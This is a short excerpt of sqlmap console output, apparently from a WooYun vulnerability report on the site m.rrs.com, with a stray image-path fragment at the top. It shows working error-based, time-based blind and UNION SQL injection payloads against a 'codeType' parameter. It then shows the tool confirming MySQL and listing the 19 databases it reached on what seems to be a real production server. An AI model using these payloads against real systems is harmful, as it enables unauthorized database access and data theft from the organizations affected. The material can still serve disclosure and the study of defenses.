 71,(SELECT (ELT(3647=3647,1))),0x7170787071,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'rxoO'='rxoO&codeTypeName=&parent=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: codeType=1' AND (SELECT * FROM (SELECT(SLEEP(5)))jxRE) AND 'MbDQ'='
MbDQ&codeTypeName=&parent=
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: codeType=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CONCAT(0x716b6b7071,0x6c644472464b666b494e,0x7170787071),NULL,NULL,NULL,N
ULL,NULL-- &codeTypeName=&parent=
---
[23:48:28] [INFO] testing MySQL
[23:48:28] [INFO] confirming MySQL
[23:48:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:48:29] [INFO] fetching database names
available databases [19]:
[*] aijia
[*] hibernate
[*] huxing
[*] information_schema
[*] iudp_basedata
[*] iudp_huxing
[*] iudp_rbac
[*] iudp_sheji
[*] jackrabbit
[*] mrrs
[*] mrrs-uat
[*] mrrs_pro
[*] mrrs_shop
[*] mysql
[*] quartz
[*] rrscommunity
[*] sampledata
[*] shorturl
[*] snap_haier
[23:48:29] [INFO] fetched data logged to text files under 'C:\Users
\output\m.rrs.com'
www.wooyun.org